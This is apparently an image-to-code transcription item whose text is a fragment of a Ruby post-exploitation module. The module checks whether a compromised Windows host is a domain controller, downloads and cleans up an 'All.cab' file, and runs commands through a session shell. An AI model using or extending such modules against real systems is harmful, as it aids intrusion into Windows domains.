Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>              stdapi_sys_process_execute
              stdapi_sys_process_getpid
            ]
          }
        }
      )
    )

    register_options(
      [
        OptBool.new('DOWNLOAD', [ true, 'Immediately download the All.cab file', true ]),
        OptBool.new('CLEANUP', [ true, 'Remove the All.cab file at the end of module execution', true ])
      ],
      self.class
    )
  end

  def dc_check
    is_dc_srv = false
    serviceskey = "HKLM\\SYSTEM\\CurrentControlSet\\Services"
    if registry_enumkeys(serviceskey).include?("NTDS")
      if registry_enumkeys("#{serviceskey}\\NTDS").include?("Parameters")
        is_dc_srv = true
      end
    end
    return is_dc_srv
  end

  def task_running(task)
    session.shell_write("tasklist \n")</code> 